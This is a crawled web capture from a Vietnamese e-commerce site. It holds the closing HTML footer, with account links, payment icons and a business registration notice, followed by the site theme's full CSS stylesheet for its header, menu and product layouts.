        <ul class="list-unstyled">
          <li><a href="https://klong.com.vn/index.php?route=account/account">Tài khoản của tôi</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/order">Lịch sử đơn hàng</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/wishlist">Danh sách yêu thích</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/newsletter">Bản tin</a></li>
          <li></br></li>
          <li></br></li>
          <li>
            <img src="catalog/view/theme/default/image/payment_icon/atm_payment_icon.png"
            style="height:29px; width:59px;" alt="ATM Icon">
            <img src="catalog/view/theme/default/image/payment_icon/cod_payment_icon.png"
              style="height:29px; width:70px;" alt="Cash on Delivery Icon">

          </li>
        </ul>
      </div>
    </div>
  </div>

  <div id="copyright" class="container">

    <div class="footer-text">
      <p>Bản quyền thuộc về Công ty K.LONG - (TNHH)  | &copy; KLONG 2025</p>
      <p>Giấy chứng nhận Đăng ký Kinh doanh số *2300240905* do Sở Kế hoạch và Đầu tư Tỉnh Bắc Ninh cấp ngày 2/12/2009</p>
    </div>

    <div class="footer-logo">
      <a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=37112">
        <img src="image/catalog/logoNoti.png"
        style="height:60px;width:175px;border-width:0px;" alt="Đã Thông Báo Icon">
      </a>
    </div>
  </div>
</footer>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://klong.com.vn/catalog/view/theme/pure_white/stylesheet/stylesheet.css
body_size: 5074
content:
* {
  margin: 0;
  padding: 0; }

body {
  font-family: 'Nunito', sans-serif;
  padding-top: 103px; }
  @media screen and (max-width: 767px) {
  body {
    padding-top: 98px; } }
header {
  min-height: 105px;
}

header #logo {
  /* position: absolute;  */
  padding: 13px 15px; 
}
  header #logo img {
    height: 23px; }
  header #logo .visible-xs img {
    padding-bottom: 0; }
  header #logo a {
    color: #9d9d9d; }
    header #logo a.btn-link {
      font-size: 18px; }
  header .navbar-right {
    margin-right: 0; }
  header .navbar-toggle {
    padding: 6px 11px;
    color: #F9E664; }
  header #currency button.dropdown-toggle {
    padding-top: 14px;
    padding-left: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    text-decoration: none; }
  header #currency .dropdown-menu {
    margin-top: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px; }
    header #currency .dropdown-menu button.currency-select {
      padding: 3px 12px;
      text-align: left;
      color: #262626; }
      header #currency .dropdown-menu button.currency-select:hover, header #currency .dropdown-menu button.currency-select:focus {
        background-color: #f5f5f5;
        text-decoration: none; }
  header #language button.dropdown-toggle {
    padding-top: 14px;
    padding-left: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    text-decoration: none; }
  header #language .dropdown-menu {
    margin-top: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px; }
    header #language .dropdown-menu button.language-select {
      padding: 3px 12px;
      text-align: left;
      color: #262626; }
      header #language .dropdown-menu button.language-select:hover, header #language .dropdown-menu button.language-select:focus {
        background-color: #f5f5f5;
        text-decoration: none; }
  header #cart {
    margin-top: 9px; }
  header #cart .dropdown-menu {
    margin-top: 12px;
    border-radius: 4px;
    width: 500px; }
    header #cart .dropdown-menu p {
      margin-top: 10px;
      margin-bottom: 10px; }
  @media screen and (max-width: 767px) {
  header .navbar-nav {
    margin: 7.5px 0px; }
  header #cart .btn {
    width: 100%; }
    header #cart .dropdown-menu {
      background-color: #fff;
      width: 100%; } }

footer {
  background-color: #f8f8f8;
  padding-bottom: 30px; }
  footer a {
    color: #333; }
  footer a:hover, footer a:focus {
    color: #394047; }
  footer a:active {
    color: #333; }
  footer #sitemap {
    padding-top: 60px;
    border-top: 1px solid #dedede;
  }
  footer #sitemap h5 {
    color: #1f262e;
    font-size: 21px;
    font-weight: bold; }
  footer #sitemap ul {
    padding-bottom: 30px; }
    footer #sitemap ul li {
      font-size: 15px;
      font-weight: 520;
      line-height: 2; }
  footer #copyright {
    text-align: center; }

a {
  color: #636e93;
  transition: all 0.5s; }
  a, a:hover, a:focus, a:active {
    text-decoration: none; }

#collapse-account {
  border-top: 1px solid #393939;
  color: #fff; }
  #collapse-account li {
    line-height: 2; }
  #collapse-account li a {
    color: #333;
    display: block; }
  #collapse-account .fa {
    width: 30px; }
  #collapse-account .list-unstyled {
    margin-top: 5px;
    margin-bottom: 5px; }
  #collapse-account .divider {
    border-top: 1px solid #393939;
    margin-top: 5px;
    margin-bottom: 5px; }
  #collapse-account #currency button.dropdown-toggle, #collapse-account #language button.dropdown-toggle {
    padding-top: 3px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 3px;
    width: 100%;
    text-align: left; }
  #collapse-account #currency .dropdown-menu, #collapse-account #language .dropdown-menu {
    float: none;
    position: relative;
    background-color: transparent; }
  #collapse-account #currency .dropdown-menu button.currency-select {
    padding-left: 9px;
    color: #fff; }
    #collapse-account #currency .dropdown-menu button.currency-select:hover {
      color: #333; }
  #collapse-account #language .btn-group {
    width: 100%; }
  #collapse-account #language .dropdown-menu button.language-select {
    padding-left: 9px;
    color: #fff; }
    #collapse-account #language .dropdown-menu button.language-select:hover {
      color: #333; }

#collapse-setting {
  border-top: 1px solid #393939;
  color: #fff; }

#collapse-search {
  background-color: #fff;
  border-top: 1px solid #222;
  border-bottom: 1px solid #dedede; }
  #collapse-search .form-control, #collapse-search .btn {
    border: 0; }
  #collapse-search .fa {
    color: #636e93; }

#menu {
  background-color: #FFD525;
  font-size: 16px;
  /* Side */ }
  #menu .navbar-toggle {
    color: #333; }
  #menu .navbar-toggle:hover {
    color: #fff; }
  #menu .navbar-collapse {
    padding-left: 0;
    padding-right: 0; }
  #menu .form-control-static {
  	text-transform: uppercase;
  	color: #000;
    padding-top: 11px;
    padding-bottom: 11px; }
  #menu #collapse-category .navbar-nav {
    margin-left: 0px;
    margin-right: 0px; }
    #menu #collapse-category .navbar-nav > li > .dropdown-menu {
      margin-top: 1px; }
  #menu #collapse-category .nav > li > a:hover, #menu #collapse-category .nav > li > a:focus {
    background-color: #ffd325;
    color: #333; }
  #menu #collapse-category .dropdown .dropdown-toggle:hover, #menu #collapse-category .dropdown .dropdown-toggle:focus {
    background-color: #ffd325;
    color: #333; }
    #menu #collapse-category .dropdown.open .dropdown-toggle {
      color: #333; }
      @media screen and (max-width: 767px) {
      #menu #collapse-category .dropdown.open .dropdown-toggle {
        color: #fff; } }
  #menu #collapse-category .dropdown-menu a {
    color: #333; }
    #menu #collapse-category .dropdown-menu .dropdown-inner, #menu #collapse-category .dropdown-menu .see-all {
      line-height: 1.5; }
    #menu #collapse-category .dropdown-menu .dropdown-inner a, #menu #collapse-category .dropdown-menu .see-all a {
      display: block;
      padding: 7px 15px; }
      #menu #collapse-category .dropdown-menu .dropdown-inner a:hover, #menu #collapse-category .dropdown-menu .see-all a:hover, #menu #collapse-category .dropdown-menu .dropdown-inner a:focus, #menu #collapse-category .dropdown-menu .see-all a:focus {
        color: #333;
        background-color: #eee; }
    #menu #collapse-category .dropdown-menu .see-all {
      border-top: 1px solid #eee;
      display: none;
      padding: 7px 15px; }
    #menu #collapse-category .dropdown-menu .see-all:hover, #menu #collapse-category .dropdown-menu .see-all:focus {
      color: #333;
      background-color: #eee; }

#side {
  padding-bottom: 30px;
  /* Content */ }
  #side .title {
    background-image: url('../image/bullet-icon.png');
    background-repeat: no-repeat;
    background-position: 0px 10px;
    padding-left: 20px;
    position: relative;
    margin-top: 14px;
    margin-bottom: 7px;
    color: #999; }
  #side .title h1, #side .title h2, #side .title h3, #side .title h4, #side .title h5, #side .title h6 {
    margin-top: 0;
    margin-bottom: 5px; }
  #side .title::after {
    content: ' ';
    width: 100%;
    height: 2px;
    display: block;
    position: absolute;
    left: 0;
    /* For browsers that do not support gradients */
    background: #3e4349;
    /* For Safari 5.1 to 6.0 */
    background: -webkit-linear-gradient(left, #3e4349, #757a80, #1f262e);
    /* For Opera 11.1 to 12.0 */
    background: -o-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* For Firefox 3.6 to 15 */
    background: -moz-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* Standard syntax */
    background: linear-gradient(to right, #3e4349, #757a80, #1f262e); }
  @media screen and (max-width: 767px) {
  #side .title {
    background-image: none;
    padding-left: 0px; } }

#content {
  padding-bottom: 30px; }
  #content .title {
    background-image: url('../image/bullet-icon.png');
    background-repeat: no-repeat;
    background-position: 0px 20px;
    padding-left: 20px;
    position: relative;
    margin-bottom: 30px; }
  #content .title h1, #content .title h2, #content .title h3, #content .title h4, #content .title h5, #content .title h6 {
    font-weight: 700;
    font-size: 30px;
    margin-top: 0;
    margin-bottom: 5px; }
  #content .title::after {
    content: ' ';
    width: 100%;
    height: 2px;
    display: block;
    position: absolute;
    left: 0;
    /* For browsers that do not support gradients */
    background: #3e4349;
    /* For Safari 5.1 to 6.0 */
    background: -webkit-linear-gradient(left, #3e4349, #757a80, #1f262e);
    /* For Opera 11.1 to 12.0 */
    background: -o-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* For Firefox 3.6 to 15 */
    background: -moz-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* Standard syntax */
    background: linear-gradient(to right, #3e4349, #757a80, #1f262e); }
  #content .row + .title {
    margin-top: 60px; }
  #content .table thead th {
    /*color: #FFF; */
    background-color: #F9E664; }
  @media screen and (max-width: 767px) {
  #content .title {
    background-image: none;
    padding-left: 0px; } }

.buttons {
  margin-top: 10px; }

#account #content .row {
  margin-left: 0;
  margin-right: 0; }
  #account #content .row > div {
    border: 1px solid #eee;
    text-align: center;
    margin-bottom: 15px;
    padding: 15px 0; }
  #account #content .row > div p {
    font-size: 16px; }
  #account #content .row + .title {
    margin-top: 30px; }
  #account #content .row a {
    display: block;
    color: #32343e; }

.well p {
  font-size: 18px;
  margin-bottom: 0; }
  .well h1, .well h2, .well h3, .well h4, .well h5, .well h6 {
    margin-top: 0px; }

#google-map {
  width: 100%;
  height: 360px;
  margin-bottom: 15px;
  border: 1px solid #666;
  border-radius: 5px; }
  @media screen and (max-width: 767px) {
  #google-map {
    margin-top: 15px; } }

#form-contact {
  margin-top: 20px; }
  @media screen and (max-width: 767px) {
  #form-contact .btn {
    width: 100%; } }

.page-header {
  background-color: #eee;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  .page-header .container {
    position: relative;
    height: 350px; }
  .page-header .container > div {
    position: absolute;
    top: 45%;
    width: 50%; }
  .page-header .container > div.has-description {
    top: 30%; }
  .page-header h1, .page-header p {
    color: #fff;
    padding: 10px 20px;
    background-color: rgba(30, 30, 30, 0.8); }
  .page-header h1 {
    margin-top: 0;
    margin-bottom: 0;
    width: -moz-fit-content; }
  .page-header p {
    margin-top: 0;
    margin-bottom: 0; }
  @media screen and (max-width: 767px) {
  .page-header .container {
    height: 180px; }
    .page-header .container > div {
      top: inherit;
      bottom: 0;
      left: 0;
      width: 100%; }
      .page-header .container > div.has-description {
        top: inherit; }
  .page-header h1 {
    width: inherit;
    text-align: center; } }

  #products_features h3{
      font-weight: 600; }

#filter-bar {
  border-bottom: 1px solid #eee;
  margin-bottom: 15px; }
  @media screen and (max-width: 991px) {
  #filter-bar {
    padding-bottom: 15px; } }

.product-layout:nth-child(n+5) {
  margin-top: 20px; }
  .product-layout .product-thumb hr {
    margin-top: 10px;
    margin-bottom: 10px; }
  .product-layout .product-thumb .image, .product-layout .product-thumb .caption {
    border: 1px solid #eee;
    padding: 10px; }
  .product-layout .product-thumb .caption {
    border-top: 0px solid #eee;
    margin-bottom: 10px; }
  .product-layout .product-thumb .caption h3 {
    font-size: 18px; }
  .product-layout .product-thumb h1, .product-layout .product-thumb h2, .product-layout .product-thumb h3, .product-layout .product-thumb h4, .product-layout .product-thumb h5, .product-layout .product-thumb h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 750; }
  .product-layout .product-thumb .btn {
    line-height: 2; }
  .product-layout .product-thumb .fa-star-o {
    color: #55a0e8; }
  .product-layout .product-thumb .fa-star {
    color: #55a0e8; }
  .product-layout .product-thumb .fa-stack {
    height: 1.5em; }
  .product-layout .product-thumb .fa-stack-2x {
    font-size: 21px; }
  @media screen and (max-width: 767px) {
  .product-layout:nth-child(n+2) {
    margin-top: 20px; }
  .product-layout .product-thumb .image img {
    margin-left: auto;
    margin-right: auto; } }
  @media screen and (max-width: 992px) and (min-width: 768px) {
  .product-layout:nth-child(n+3) {
    margin-top: 20px; } }

#product-category .product-grid .product-thumb .details .price, #search-product .product-grid .product-thumb .details .price, #product-category .product-grid .product-thumb .details .rating, #search-product .product-grid .product-thumb .details .rating {
  text-align: center; }
  #product-category .product-grid .visible-list, #search-product .product-grid .visible-list {
    display: none; }
  #product-category .product-grid .visible-grid, #search-product .product-grid .visible-grid {
    display: block; }
  #product-category .product-list + .product-list, #search-product .product-list + .product-list {
    margin-top: 30px;
    border-top: 1px solid #eee;
    padding-top: 30px; }
  #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image, #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
    display: inline-block;
    vertical-align: text-top; }
  #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image {
    width: 33%; }
  #product-category .product-list .product-thumb .image img, #search-product .product-list .product-thumb .image img {
    margin-left: auto;
    margin-right: auto; }
  #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
    margin-left: 5px;
    width: 66%; }
  #product-category .product-list .product-thumb .details .caption, #search-product .product-list .product-thumb .details .caption {
    border: 0; }
  #product-category .product-list .product-thumb .details .buttons, #search-product .product-list .product-thumb .details .buttons {
    padding-left: 10px; }
  #product-category .product-list .product-thumb .price h4, #search-product .product-list .product-thumb .price h4 {
    font-size: 28px;
    font-weight: 700;
    color: #39456c; }
    #product-category .product-list .product-thumb .price h4 .new-price, #search-product .product-list .product-thumb .price h4 .new-price {
      color: #ff6767; }
    #product-category .product-list .product-thumb .price h4 small, #search-product .product-list .product-thumb .price h4 small {
      color: #ccc; }
  #product-category .product-list .visible-list, #search-product .product-list .visible-list {
    display: block; }
  #product-category .product-list .visible-grid, #search-product .product-list .visible-grid {
    display: none; }
  @media screen and (max-width: 991px) and (min-width: 768px) {
    #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
      margin-left: 2px; } }
  @media screen and (max-width: 767px) {
    #product-category .product-list, #search-product .product-list {
      padding-bottom: 15px; }
      #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image, #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
        display: block;
        width: 100%; }
        #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
          margin-left: 0px; }
          #product-category .product-list .product-thumb .details .caption, #search-product .product-list .product-thumb .details .caption {
            border: 1px solid #eee;
            border-top: 0 solid #eee; }
          #product-category .product-list .product-thumb .details .price, #search-product .product-list .product-thumb .details .price, #product-category .product-list .product-thumb .details .rating, #search-product .product-list .product-thumb .details .rating {
            text-align: center; }
          #product-category .product-list .product-thumb .details .buttons, #search-product .product-list .product-thumb .details .buttons {
            padding-left: 0px; }
      #product-category .product-list .visible-list, #search-product .product-list .visible-list {
        display: none; }
      #product-category .product-list .visible-grid, #search-product .product-list .visible-grid {
        display: block; } }
  #product-category #refine, #search-product #refine {
    margin-left: 0;
    margin-right: 0;
	margin-bottom: 20px;  }
  #product-category #refine > div, #search-product #refine > div {
    padding-left: 0px;
    padding-right: 0px; }
  #product-category #refine > div a, #search-product #refine > div a {
    line-height: 3;
    display: block;
	font-weight: bold;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #eee; }
  #product-category #refine > div a:hover, #search-product #refine > div a:hover, #product-category #refine > div a:focus, #search-product #refine > div a:focus {
    background-color: #F9E664;
    color: #fff;
    border: 1px solid #F9E664; }

#product-category .product-grid:nth-child(n+4) {
  margin-top: 20px; }

#search-product .product-grid:nth-child(n+5) {
  margin-top: 20px; }
  #search-product #search-filter-option .checkbox-inline {
    padding-top: 5px; }
  @media screen and (max-width: 767px) {
  #search-product #search-filter-option > div + div {
    margin-top: 15px; }
  #search-product #button-search {
    width: 100%; } }

#bottom-information {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 20px; }

@media screen and (max-width: 767px) {
    #button-confirm, #btn-login {
      width: 100%; } }

#product-product .title small {
  font-size: 16px; }
  #product-product #cover-image .thumbnail {
    position: relative; }
  #product-product #cover-image .thumbnail .zoom-in {
    position: absolute;
    border: 0;
    top: 0;
    left: 0; }
  #product-product #additional-image .thumbnail {
    display: inline-block;
    margin-bottom: 0;
    position: relative; }
  #product-product #additional-image .thumbnail .zoom-in {
    position: absolute;
    border: 0;
    top: 0;
    left: 0; }
  @media screen and (max-width: 767px) {
    #product-product #additional-image .thumbnail {
      width: 31%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {
        margin-left: 8px;
        margin-right: 8px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 4px; } }
  @media screen and (max-width: 991px) and (min-width: 768px) {
    #product-product #additional-image .thumbnail {
      width: 18%; }
      #product-product #additional-image .thumbnail:nth-child(5n+2), #product-product #additional-image .thumbnail:nth-child(5n+3), #product-product #additional-image .thumbnail:nth-child(5n+4), #product-product #additional-image .thumbnail:nth-child(5n+5) {
        margin-left: 10px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 15px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 0px; }
      #product-product #additional-image .thumbnail:nth-child(n+6) {
        margin-top: 8px; } }
  @media screen and (max-width: 1199px) and (min-width: 992px) {
    #product-product #additional-image .thumbnail {
      width: 30%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {
        margin-left: 13px;
        margin-right: 13px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 8px; } }
  @media screen and (min-width: 1200px) {
    #product-product #additional-image .thumbnail {
      width: 31%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {

      }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 15px; } }
  #product-product #stock-label {
    font-size: 21px; }
  #product-product .help-block {
    text-align: center; }
  #product-product .table .active {
    width: 35%; }
  #product-product .table h2 {
    margin-top: 0;
    margin-bottom: 0; }
  #product-product .table tr td {
    color: #000000;
    vertical-align: middle; }
  #product-product .table tr:last-child td {
    border-bottom: 1px solid #ddd; }
  #product-product .table .rating .fa-stack {
    color: #55a0e8;
    width: 1.6em;
    height: 1.3em; }
  #product-product .table .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }
  @media screen and (max-width: 991px) {
    #product-product .table {
      margin-top: 20px; } }
  #product-product #buttons {
    text-align: right; }
  #product-product #button-wishlist, #product-product #button-compare {
    border-radius: 50px;
    width: 46px;
    padding: 10px 0px; }
  #product-product .nav > li > a:hover, #product-product .nav > li > a:focus {
    background-color: transparent; }
  #product-product .nav.nav-tabs {
    margin-top: 20px; }
  #product-product .nav.nav-tabs + .tab-content {
    margin-top: 20px; }
  #product-product .nav.nav-tabs > li > a {
    transition: none; }
  #product-product .tab-content .review + .review {
    margin-top: 15px;
    border-top: 1px dashed #ddd;
    padding-top: 15px; }
  #product-product .tab-content .review h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 700; }
  #product-product .tab-content .review p {
    margin-top: 10px; }
  #product-product .tab-content .rating .fa-stack {
    color: #55a0e8;
    width: 1.3em;
    height: 1.3em; }
  #product-product .tab-content .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }
  #product-product .tab-content .date {
    color: #aaa; }
  #product-product .tab-content #tab-description ul, #product-product .tab-content #tab-description ol {
    margin-left: 20px; }
  #product-product .tab-content #tab-description h1, #product-product .tab-content #tab-description h2,
  #product-product .tab-content #tab-description h3, #product-product .tab-content #tab-description h4,
  #product-product .tab-content #tab-description h5, #product-product .tab-content #tab-description h6 {
    line-height:0.6 !important; margin-bottom:20px !important; }  


  @media screen and (max-width: 991px) {
  #product-product #button-cart, #product-product #buttons {
    margin-bottom: 10px; }
  #product-product #buttons {
    text-align: center; } }

#related-product .product-layout {
  margin-bottom: 20px; }
  #related-product .product-layout:nth-child(n+3) {
    margin-top: 0px; }
  @media screen and (max-width: 992px) and (min-width: 768px) {
  #related-product .product-layout:nth-child(n+3) {
    margin-top: 0px; }
    #related-product .product-layout .product-thumb .fa-stack {
      width: 1.3em;
      height: 1.3em; }
      #related-product .product-layout .product-thumb .fa-stack .fa-stack-2x {
        font-size: 18px; } }


  @media screen and (max-width: 767px) {
  #related-product .product-layout:nth-child(n+2) {
    margin-top: 0px; } }

#tags .label {
  font-size: 18px; }

.price h4 {
  font-size: 28px;
  font-weight: 700;
  color: #39456c; }
  .price h4.new-price, .price h4 .new-price {
    color: #ff6767; }
  .price h4 small {
    color: #ccc;
    text-decoration: line-through;
    font-size: 16px; }

.stock-label {
  font-size: 21px; }

.rating .fa-stack {
  color: #55a0e8;
  width: 1.3em;
  height: 1.3em; }
  .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }


#capital + #capital {
  margin-top: 15px; }

#manufacturer {
  margin-left: 0;
  margin-right: 0; }
  #manufacturer > div {
    padding-left: 0px;
    padding-right: 0px;
    text-align: center; }
  #manufacturer > div a {
    line-height: 3;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #eee; }
  #manufacturer > div a:hover, #manufacturer > div a:focus {
    background-color: #32343e;
    color: #fff;
    border: 1px solid #4b516f; }

#information-sitemap .title + .list-unstyled {
  margin-top: -20px;
  line-height: 2;
  font-size: 18px; }
  #information-sitemap .title + .list-unstyled > li {
    padding-left: 20px; }
  #information-sitemap .title + .list-unstyled > li + li {
    border-top: 1px solid #eee; }
  #information-sitemap .title + .list-unstyled > li > .list-unstyled {
    padding-left: 30px; }

#module-featured, #module-special, #module-latest, #module-bestseller {
  margin-bottom: 30px; }

#module-information ul li + li {
  margin-top: 10px; }
  #module-information ul li a {
    padding-left: 10px;
    line-height: 2.3;
    display: block;
    border-right: 3px solid transparent; }
  #module-information ul li a:hover, #module-information ul li a:focus {
    text-decoration: none;
    background-color: #eee;
    border-right-color: #32343e; }

#account-wishlist th, #account-wishlist td {
  vertical-align: middle; }

@media screen and (max-width: 767px) {
    #form-account-register .btn {
      width: 100%; } }

#module-filter .row {
  margin-left: 0;
  margin-right: 0; }
  #module-filter .row + .row {
    border-top: 1px solid #ddd;
    padding-top: 12px; }
  #module-filter .row > div {
    padding-left: 0;
    padding-right: 0; }
  #module-filter .btn-default {
    border-color: transparent;
    background-color: transparent; }
  #module-filter .checkbox {
    margin-top: 0px; }
  #module-filter .checkbox + .checkbox {
    margin-top: 0px; }
  @media screen and (max-width: 767px) {
    #module-filter #button-filter {
      width: 100%; } }

#information ul, #information ol {
  margin-left: 20px; }




#notification {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	background: rgb(0, 0, 0); 
	background: rgba(0, 0, 0, 0.5); 
	width: 20em;
	padding: 20px;
}

#notification *{
	color: #fff;
}




.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #F9E664;
    border-color: #32343e;
    cursor: default;
}


div#top-banner{
	margin-top: 20px;
}


 a.indent, button.list-group-item {
  color: #555;
  padding-left: 35px;
  font-weight: bold;
}

a.list-group-item{
  color: #555;
  font-weight: bold;

}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #000;
  	font-size: 14px;
  	font-weight: bold;
  	border-style: solid;
    background-color: #F9E664;
    border-color: #fff; }

.btn-primary {
  color: #000000;
  background-color: #F9E664;
  border-color: #F9E664; }

.btn-group > .btn#grid-view, .btn-group > .btn#list-view {
  color: #555;
  background-color: #eee;
  border-color: #ccc; }

 .btn-group > .btn#grid-view:active,
 .btn-group > .btn#grid-view:focus,
 .btn-group > .btn#list-view:active,
 .btn-group > .btn#list-view:focus,
 .btn-group > .btn.active#grid-view,
 .btn-group > .btn.active#list-view {
  color: #000;
  background-color: #F9E664;
  border-color: #0b0c0e;}

.open > .btn-tran-white.dropdown-toggle:focus, .btn-tran-white:active.focus,
.btn-tran-white.active.focus,
.open > .btn-tran-white.dropdown-toggle.focus,
.btn-tran-white:active, .btn-tran-white.active,
.open > .btn-tran-white.dropdown-toggle,
.btn-tran-white:hover,
.btn-tran-white:active:hover,
.btn-tran-white:active:hover,
.btn-tran-white.active:hover,
.open > .btn-tran-white.dropdown-toggle:hover,
.btn-tran-white:active:focus,
.btn-tran-white.active:focus,
.open > .btn-tran-white.dropdown-toggle:focus,
.btn-tran-white:active.focus, .btn-tran-white.active.focus,
.open > .btn-tran-white.dropdown-toggle.focus{
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
    border-color: #bfbfbf;
}


.btn-primary:hover,
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .btn-primary.dropdown-toggle:hover,
.btn-primary:active:focus, .btn-primary.active:focus,
.open > .btn-primary.dropdown-toggle:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #ffd325;
    border-color: #ffd325;
}



#button-cart:hover,
#button-cart:active,
#button-cart:focus,
div.visible-grid > .btn-block:hover,
div.visible-grid > .btn-block:active,
div.visible-grid > .btn-block:focus,
div.product-thumb > .btn-block:hover,
div.product-thumb > .btn-block:active,
div.product-thumb > .btn-block:focus{
  background-color: #ffd325;
  border-color: #ffd325;
}


@media only screen and (max-width: 767px), only screen and (max-device-width: 767px){
	.navbar-collapse .navbar-nav > li {
		/* text-transform: uppercase; */
		margin-left: 0px;
		margin-right: 0px;
		font-size: 14px;
	}
	.navbar-inverse .navbar-toggle {
		display:block;
		border: 1px solid #F9E664;
		border-radius: 50%;
	}


	.navbar-inverse .navbar-collapse ul li:not(:last-child){
		border-bottom: 1px solid #bfbfbf; }

	.navbar-inverse .navbar-collapse .navbar-nav > li > a {
		padding-left: 30px;
		color: #000000; }

	.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
		background-color: transparent; }
	.navbar-inverse .navbar-toggle i:hover, .navbar-inverse .navbar-toggle i:focus {
		color: #000000; }

	.container > .navbar-header{
		background-color: #fff; }
	.container > .navbar-collapse{
		background-color: #fff; }
	#menu .navbar {
		margin-bottom: 0px;
		min-height: 40px; }

	#collapse-account  {
		background-color: #fff; }

}

@media (min-width:768px)  {
  #menu {
    background-color: #F9E664;
  }

  #menu #collapse-category .navbar-nav {
    display: flex;
    width: 100%;
  }
  .navbar-collapse .navbar-nav > li {
    flex-grow: 1;    
	}

	#menu .navbar {
		margin-bottom: 0px;
		min-height: 0px; }


    /* menu drop down hover */
  #menu .dropdown:hover .dropdown-menu {
  		display: block; }

	.navbar-inverse .navbar-right > li > button {
		color: #9d9d9d;
		background-color: transparent;
		border-color: #fff;
	}

	.navbar-inverse .navbar-right > li > button:hover,
	.navbar-inverse .navbar-right > li > button:focus
	 {
		color: #000000;
		background-color: transparent;
		border-color: #fff;
	}

  /*Special tab included*/
  .navbar-collapse .navbar-nav > li > a {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*End*/


	.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
		color: #000000;
	}

	.navbar-inverse .navbar-collapse .navbar-nav > li > a {
    font-weight: 600;
    padding-left: 0;
    padding-right: 0;
		color: #000000;
    font-size: 18px;
	}


	.navbar-inverse {
	  background-color: #fff;
	  border-color: #090909; }

	.navbar-inverse .navbar-nav > .open > a,
	.navbar-inverse .navbar-nav > .open > a:hover,
	.navbar-inverse .navbar-nav > .open > a:focus,
	.navbar-inverse .hidden-xs > li > a:hover,
	.navbar-inverse .navbar-nav > li > a:focus {
		  color: #000000;
		  background-color: transparent; }
}

@media (min-width:960px)  {
  header #logo {
    /* position: absolute;  */
    padding: 7px 15px; 
  }
    header #logo img {
      height: 30px; }

	.navbar-collapse .navbar-nav > li {
		text-align: center;
		/* text-transform: uppercase; */

    /* No special tab included
    margin-left: 10px;
		margin-right: 10px;
    */
		margin-left: 8px;
		margin-right: 8px;
		font-size: 15px;
	}



  footer #sitemap {
      border-bottom: 1px solid;
  }

  .footer-text {
    margin-top: 10px;
    text-align: left;
    float: left;
  }
  .footer-logo {
    float: right;
  }
}

@media screen and (min-width: 1280px) {
  #menu #collapse-category .navbar-nav {
    display: flex;
  }

  .navbar-collapse .navbar-nav {
    width: 100%;
	}

	.navbar-collapse .navbar-nav > li {
		text-align: center;
		/* text-transform: uppercase; */
    /* No special tab included
		margin-left: 29px;
		margin-right: 29px;
    */
    /* width: 16.6%; */
    flex-grow: 1;
    margin: 0;
    /* margin-left: 22px;
		margin-right: 22px; */
    
	}

  #collapse-list > .dropdown:hover::after{
    border-top-color: #ffd325 !important;
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-bottom: 0;
    margin-left: -20px;
    margin-bottom: -20px;
    z-index: 9999;
  }

  #collapse-list > .dropdown:hover{
    background-color: #ffd325 !important;
  }
 
  #menu #collapse-category .navbar-nav > li > .dropdown-menu {
    width: 100vw;
  }

  #menu #collapse-category .navbar-nav > li > .dropdown-menu > .dropdown-inner {
    width: 100vw;
    /* margin: auto; */
    padding-left: 15px;
  }
}

/*Hide product's description*/
.product-layout > .product-thumb .caption > p {
    display: none;
}

.product-layout > .product-thumb .caption > h3 {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	height: 40px;
	overflow: hidden !important;
	text-overflow: ellipsis;
}

/*Hover on footer's icon*/
.fa-stack{
  color: white;
}

